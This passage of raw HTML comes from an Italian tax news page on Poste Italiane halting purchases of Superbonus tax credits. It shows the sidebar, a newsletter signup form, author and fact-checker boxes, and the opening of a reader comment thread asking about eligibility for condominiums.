124.72v70.62H22.89V288h81.39v224h100.17V288z'></path></svg></a><a href='https://www.linkedin.com/in/studioemmicommercialista/' class='social-button' target='_blank'><svg aria-hidden='true' role='img' height='15px' width='15px' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path fill='currentColor' d='M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z'></path></svg></a></div></div></div></div><div class='clearboth'></div>

</div></div><div class="gb-container gb-container-5bf06e34"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing">Condividi</span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Fposte-italiane-crediti-imposta%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=Superbonus%3A+Poste+Italiane+interrompe+l%26%238217%3Bacquisto+dei+crediti+di+imposta&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Fposte-italiane-crediti-imposta%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
	
	<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg5" height="1em" width="1em" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve">
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99   h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/>
</g>
</svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Fposte-italiane-crediti-imposta%2F&amp;title=Superbonus%3A+Poste+Italiane+interrompe+l%26%238217%3Bacquisto+dei+crediti+di+imposta&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=Superbonus%3A+Poste+Italiane+interrompe+l%26%238217%3Bacquisto+dei+crediti+di+imposta https%3A%2F%2Fwww.partitaiva.it%2Fposte-italiane-crediti-imposta%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div><div class="gb-container gb-container-ab0d88e9"><div class="gb-inside-container">
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<a href="/link/blank" target="_blank" rel=" nofollow noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="blank piccoli imprenditori" class="perfmatters-lazy" data-src="/wp-content/uploads/2024/06/blank-adv-side.png" /><noscript><img decoding="async" src="/wp-content/uploads/2024/06/blank-adv-side.png" alt="blank piccoli imprenditori"></noscript></a></div>


</div></div><div class="gb-container gb-container-5a04d022">

<h4 class="gb-headline gb-headline-e6e83e56 gb-headline-text">Notizie più recenti:</h4>



<div class="gb-grid-wrapper gb-grid-wrapper-29ef9689 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-98698 post type-post status-publish format-standard has-post-thumbnail hentry category-bonus tag-top1"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/bonus-mobili-2026/">Bonus mobili 2026, fino al 50% di detrazione IRPEF anche per le seconde case: la guida</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/bonus-mobili-2026/"><img width="1332" height="999" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1332&#039;%20height=&#039;999&#039;%20viewBox=&#039;0%200%201332%20999&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="Bonus mobili 2026" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/10/Bonus-mobili-2026.webp" /><noscript><img width="1332" height="999" src="https://www.partitaiva.it/wp-content/uploads/2025/10/Bonus-mobili-2026.webp" class="gb-image-b400012b" alt="Bonus mobili 2026" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102617 post type-post status-publish format-standard has-post-thumbnail hentry category-info-dati tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/pensioni-donne-piu-basse-uomini/">Pensioni delle donne ancora più basse rispetto agli uomini: quanto ricevono in meno</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/pensioni-donne-piu-basse-uomini/"><img width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="pensioni anticipate per le donne opzione donna" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna.jpg" class="gb-image-b400012b" alt="pensioni anticipate per le donne opzione donna" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/09/pensioni-anticipate-per-le-donne-opzione-donna-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102607 post type-post status-publish format-standard has-post-thumbnail hentry category-economia tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/mercosur-stop-ue-corte-giustizia/">Stop al Mercosur del Parlamento UE, Corte UE dovrà esprimere parere: come funziona l&#8217;applicazione provvisoria</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/mercosur-stop-ue-corte-giustizia/"><img width="1200" height="900" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1200&#039;%20height=&#039;900&#039;%20viewBox=&#039;0%200%201200%20900&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="parlamento bruxelles ue" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue.webp" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue.webp 1200w, https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue-500x375.webp 500w, https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue-1024x768.webp 1024w, https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue-768x576.webp 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="900" src="https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue.webp" class="gb-image-b400012b" alt="parlamento bruxelles ue" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue.webp 1200w, https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue-500x375.webp 500w, https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue-1024x768.webp 1024w, https://www.partitaiva.it/wp-content/uploads/2025/11/bruxelles-ue-768x576.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102603 post type-post status-publish format-standard has-post-thumbnail hentry category-impresa tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/progetto-autoimpiego-formatori/">Progetto autoimpiego, fondo perduto per professionisti e autonomi: aperto l&#8217;accreditamento per i formatori</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/progetto-autoimpiego-formatori/"><img width="1200" height="900" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1200&#039;%20height=&#039;900&#039;%20viewBox=&#039;0%200%201200%20900&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="autoimpiego centro nord" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/07/Autoimpiego-Centro-nord.webp" /><noscript><img width="1200" height="900" src="https://www.partitaiva.it/wp-content/uploads/2025/07/Autoimpiego-Centro-nord.webp" class="gb-image-b400012b" alt="autoimpiego centro nord" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102595 post type-post status-publish format-standard has-post-thumbnail hentry category-economia tag-featured"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/trump-nato-groenlandia/">Trump annuncia un piano con la NATO per la Groenlandia, l&#8217;Italia sceglie la prudenza: la reazione dei mercati</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/trump-nato-groenlandia/"><img width="2276" height="1707" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2276&#039;%20height=&#039;1707&#039;%20viewBox=&#039;0%200%202276%201707&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="Meloni, Trump, Davos" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2026/01/Meloni-Trump-Davos--scaled.webp" /><noscript><img width="2276" height="1707" src="https://www.partitaiva.it/wp-content/uploads/2026/01/Meloni-Trump-Davos--scaled.webp" class="gb-image-b400012b" alt="Meloni, Trump, Davos" decoding="async" /></noscript></a></figure>
</div>
</div></div>
</div>

</div><div class="gb-container gb-container-7dd7f1da"><div class="gb-inside-container">
<div class="gb-container gb-container-180a4b3b"><div class="gb-inside-container">

<p class="gb-headline gb-headline-e29ab48f gb-headline-text">Non perdere le notizie più importanti.</p>

</div></div>


<p class="gb-headline gb-headline-ebfdc786 gb-headline-text">Ricevi ogni settimana le ultime novità sulle partite IVA</p>



<p></p>


<style id="wpforms-css-vars-19732-block-a34e5fc8-e172-47a2-9132-92ae01550798">
				#wpforms-19732.wpforms-block-a34e5fc8-e172-47a2-9132-92ae01550798 {
					--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 14px;
--wpforms-label-size-line-height: 17px;
--wpforms-label-size-sublabel-font-size: 13px;
--wpforms-label-size-sublabel-line-height: 16px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><div class="wpforms-container wpforms-container-full wpforms-block wpforms-block-a34e5fc8-e172-47a2-9132-92ae01550798 wpforms-render-modern" id="wpforms-19732"><form id="wpforms-form-19732" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="19732" method="post" enctype="multipart/form-data" action="/poste-italiane-crediti-imposta/" data-token="5de48fd5e6804479dff19a959c859513" data-token-time="1769088314"><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</div><div class="wpforms-field-container">		<div id="wpforms-19732-field_1-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="1"
			>
			<label class="wpforms-field-label" for="wpforms-19732-field_1" >GDPR tua la</label>
			<input type="text" id="wpforms-19732-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" >
		</div>
		<div id="wpforms-19732-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><div class="wpforms-field-layout-rows wpforms-field-large"><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_2-container" class="wpforms-field wpforms-field-email formfull" data-field-id="2"><label class="wpforms-field-label" for="wpforms-19732-field_2">Lascia la tua email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-19732-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-19732-field_2-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_3-container" class="wpforms-field wpforms-field-gdpr-checkbox newsletter-act" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Accettazione GDPR <span class="wpforms-required-label" aria-hidden="true">*</span></label><ul id="wpforms-19732-field_3" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-19732-field_3_1" name="wpforms[fields][3][]" value="Accetta la nostra &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt; privacy policy&lt;/a&gt;" aria-errormessage="wpforms-19732-field_3_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-19732-field_3_1">Accetta la nostra <a href="/privacy-policy" target="_blank"> privacy policy</a> <span class="wpforms-required-label" aria-hidden="true">*</span></label></li></ul></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-19732-field_1-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-19732-field_1-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-19732-field_1-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-invisible" ><div class="g-recaptcha" data-sitekey="6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm" data-size="invisible"></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="19732"><input type="hidden" name="page_title" value="Superbonus: Poste Italiane interrompe l&#8217;acquisto dei crediti di imposta"><input type="hidden" name="page_url" value="https://www.partitaiva.it/poste-italiane-crediti-imposta/"><input type="hidden" name="page_id" value="49661"><input type="hidden" name="wpforms[post_id]" value="49661"><button type="submit" name="wpforms[submit]" id="wpforms-submit-19732" class="wpforms-submit" data-alt-text="ci siamo quasi..." data-submit-text="Iscriviti!" aria-live="assertive" value="wpforms-submit">Iscriviti!</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;26&#039;%20height=&#039;26&#039;%20viewBox=&#039;0%200%2026%2026&#039;%3E%3C/svg%3E" class="wpforms-submit-spinner perfmatters-lazy" style="display: none;" width="26" height="26" alt="Caricamento" data-src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" /><noscript><img decoding="async" src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></noscript></div></form></div>  <!-- .wpforms-container -->
</div></div><div class="gb-container gb-container-efce99b9">
<div class="gb-container gb-container-f9696433"><div class="gb-inside-container">

<div id="etoro-widget"><div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
<a href="/link/etoro-side-600" Target="_blank"><img decoding="async" border="0" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;600&#039;%20viewBox=&#039;0%200%20300%20600&#039;%3E%3C/svg%3E" alt width="300" height="600" class="perfmatters-lazy" data-src="https://med.etoro.com/B20669_A119155_TGet_Spiva-side-cripto.aspx" /><noscript><img decoding="async" border="0" src="https://med.etoro.com/B20669_A119155_TGet_Spiva-side-cripto.aspx" alt="" width="300" height="600" /></noscript></a></div>
</div>

</div></div>
</div>


<p></p>
	</div>
</div>
				
            </aside>
        </div>
		
		

		
<h3 class="gb-headline gb-headline-bb3c239a gb-headline-text">Argomenti Trattati:</h3>


<div class="gb-container gb-container-d4070894">
<div class="gb-container gb-container-c0b5fe68">
<div class="taxonomy-post_tag wp-block-post-terms"><a href="https://www.partitaiva.it/tag/superbonus/" rel="tag">Superbonus</a></div>
</div>
</div>	</div>
</article>

			<div class="comments-area">
				<div class="gb-container gb-container-c7d75790" id="author">

<div class="button-first-author"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 31.982 31.982" style="enable-background:new 0 0 31.982 31.982;" xml:space="preserve"> <g> <path d="M3.952,23.15L0,31.955l8.767-3.992l0.018,0.019L3.938,23.13L3.952,23.15z M4.602,22.463L24.634,2.432l4.849,4.848   L9.45,27.312L4.602,22.463z M30.883,0.941c-2.104-1.963-4.488-0.156-4.488-0.156l4.851,4.843   C31.244,5.627,33.124,3.375,30.883,0.941z"/> </svg>
<div class="button-top-author"><span>Autore</span></div></div>


<div class="gb-grid-wrapper gb-grid-wrapper-b80850f4">
<div class="gb-grid-column gb-grid-column-aaff0635"><div class="gb-container gb-container-aaff0635">
<img alt="Foto dell&#039;autore" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;70&#039;%20height=&#039;70&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" class="avatar avatar-70 photo dynamic-author-image dynamic-author-image-rounded perfmatters-lazy" height="70" width="70" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-70x70.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-140x140.png 2x" /><noscript><img alt='Foto dell&#039;autore' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-70x70.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-140x140.png 2x' class='avatar avatar-70 photo dynamic-author-image dynamic-author-image-rounded' height='70' width='70' decoding='async'/></noscript>
</div></div>

<div class="gb-grid-column gb-grid-column-ae8f982f"><div class="gb-container gb-container-ae8f982f"><div class="gb-inside-container">

<p class="gb-headline gb-headline-793ff379 gb-headline-text"><a href="https://www.partitaiva.it/autori/redazione/">Redazione</a></p>



<p class="gb-headline gb-headline-b04a601f gb-headline-text">Il team editoriale di Partitaiva.it</p>



<a class="gb-button gb-button-39f0cac0" href="https://www.linkedin.com/company/partitaiva/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></span></a>



<a class="gb-button gb-button-253b2c76" href="http://Partitaivait" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>

</div></div></div>
</div>

<div class="gb-container gb-container-0f1c85b4">
<div class="dynamic-author-description">Siamo un team di giornalisti, consulenti, commercialisti e altri professionisti che ogni giorni si occupano di temi legati al lavoro, fisco, economia, previdenza e finanza.</div>
</div>
</div><div class="gb-container gb-container-9814adad">
<div class='revisore_side'><div class='button-first-img'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M17 9.5L9.5 17 6 13.5 4.5 15l5 5L20 9.5c-.706-.706-2.294-.706-3 0z'/><path d='M17 4.5L9.5 12 6 8.5 4.5 10l5 5L20 4.5c-.706-.706-2.294-.706-3 0z'/></svg><div class='button-top'><span>Fact-Checked</span></div></div><div class='button-first-container'><div class='immagine_autore'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Avatar di Giovanni Emmi" class="revisor-avatar perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg" /><noscript><img src='https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg' alt='Avatar di Giovanni Emmi' class='revisor-avatar'></noscript></div><div class='dettagli_autore'><div class='nome_autore'>Giovanni Emmi</div><div class='comp_autore'>Dottore Commercialista</div><div class='revisionato_da'>Revisione al 22 Gennaio 2026</div></div></div><div class='bio_autore'>Commercialista dal 🧗🏾‍♀️secondo millennio, innovatore professionale nel terzo millennio🏃🏾‍♂️. Il futuro della professione del commercialista nel mio ultimo libro &quot;dalla società alla rete tra professionisti&quot;.</div></div><div class='clearboth'></div>

</div><div id="comments">

	<h3 class="comments-title">2 commenti su &ldquo;Superbonus: Poste Italiane interrompe l&#8217;acquisto dei crediti di imposta&rdquo;</h3>
		<ol class="comment-list">
			
		<li id="comment-10702" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-10702"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Antonio</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/poste-italiane-crediti-imposta/#comment-10702">
									<time datetime="2023-08-25T18:31:57+02:00" itemprop="datePublished">
										25 Agosto 2023 alle 18:31									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>I condomini possono richiedere il servizio di Poste italiane a partire da Ottobre? Sono considerate persone fisiche (i condomini) e quindi ammessi o persone giuridiche e quindi escluse?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-10702" data-commentid="10702" data-postid="49661" data-belowelement="div-comment-10702" data-respondelement="respond" data-replyto="Rispondi a Antonio" aria-label="Rispondi a Antonio">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-10770" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-10770"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
